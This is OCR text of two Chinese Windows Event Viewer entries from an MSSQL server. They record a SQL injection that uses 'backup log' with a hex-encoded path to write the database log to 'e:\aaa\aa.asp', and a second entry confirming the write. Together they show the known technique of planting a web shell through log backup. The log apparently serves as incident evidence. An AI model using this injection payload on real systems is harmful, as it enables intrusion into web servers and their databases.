 事件 属性
事件详细信息
日期(A): 2012-3-17 来源(S): MSSQLSERVER
时间(M): 11:00:30 类别(R): (6)
类型(E): 错误 事件 ID(I): 17055
用户(U): N/A
计算机(O): XP
描述(D):
3041:
BACKUP 未能完成命令 select * from [shangpin] where id=
50;declare @a sysname,@s nvarchar(4000) select
@a=db_name(),@s=
0x65003A005C006100610061005C00610061002E00610073007000
backup log @a to disk=@s with init,no_truncate;--
数据(T): 字节(B) 字(W)
0000: e1 0b 00 00 10 00 00 00 á.......
0008: 03 00 00 00 58 00 50 00 ....X.P.
0010: 00 00 05 00 00 00 73 00 ......s.
确定 取消 应用(A)
事件 属性
事件详细信息
日期(A): 2012-3-17 来源(S): MSSQLSERVER
时间(M): 11:00:30 类别(R): (6)
类型(E): 信息 事件 ID(I): 17055
用户(U): N/A
计算机(O): XP
描述(D):
18265:
日志已备份: 数据库: shop，创建日期(时间): 2012/03/14
(05:46:13)，第一个 LSN: 16:333:1，最后一个 LSN:
16:344:1，转储设备的数目: 1，设备信息: (FILE=1,
TYPE=DISK: {'e:\aaa\aa.asp'})。
有关更多信息，请参阅在
数据(T): 字节(B) 字(W)
0000: 59 47 00 00 0a 00 00 00 YG......
0008: 03 00 00 00 58 00 50 00 ....X.P.
0010: 00 00 05 00 00 00 73 00 ......s.
确定 取消 应用(A)